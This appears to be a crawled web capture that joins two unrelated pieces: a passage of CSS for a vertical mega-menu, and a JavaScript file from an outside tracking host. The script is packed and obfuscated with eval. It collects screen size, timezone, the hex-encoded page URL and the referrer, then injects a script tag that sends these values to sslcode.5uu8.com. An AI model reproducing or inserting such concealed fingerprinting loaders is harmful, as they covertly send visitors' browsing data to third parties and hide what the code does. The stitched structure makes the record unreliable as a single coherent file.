    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 250px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_6647.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_6647_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');